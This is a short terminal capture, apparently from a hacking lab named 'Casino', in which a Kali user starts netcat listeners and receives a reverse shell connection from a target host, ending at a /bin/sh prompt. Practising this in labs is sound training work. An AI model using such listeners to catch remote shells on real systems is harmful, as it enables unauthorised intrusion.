 kali@kali:~/Desktop/HackSmarter/Casino$ nc -lvnp 4444
listening on [any] 4444 ...
^C
kali@kali:~/Desktop/HackSmarter/Casino$ nc -lvnp 80
listening on [any] 80 ...
^C
kali@kali:~/Desktop/HackSmarter/Casino$ sudo nc -lnvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.200.120.104] from (UNKNOWN) [10.1.86.194] 45086
/bin/sh: 0: can't access tty; job control turned off
$